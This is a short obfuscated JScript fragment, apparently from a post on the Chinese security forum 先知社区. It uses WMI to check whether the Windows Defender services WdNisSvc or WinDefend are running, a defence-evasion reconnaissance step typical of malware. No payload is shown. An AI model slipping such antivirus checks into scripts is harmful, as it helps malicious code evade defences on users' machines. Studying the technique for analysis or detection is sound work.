 function ckzucplalq(name) {
    var znaxerv = GetObject("winmgmts:").ExecQuery("SELECT * FROM Win32_Service WHERE Name='" + name + "'");
    wmgnwmm = new Enumerator(znaxerv);
    ipgmekrlzlc = wmgnwmm.item();
    var rpfienewfh = '';
    try {
        rpfienewfh = ipgmekrlzlc.State;
    } catch (e) {}
    if (rpfienewfh == 'Running') {
        return true;
    } else {
        return false;
    }
}
lnwvdivupynhof = '';
if (ckzucplalq('WdNisSvc')) {
    lnwvdivupynhof = 'WdNisSvc';
} else {
    if (ckzucplalq('WinDefend')) {
        lnwvdivupynhof = 'WinDefend';
    }
}
先知社区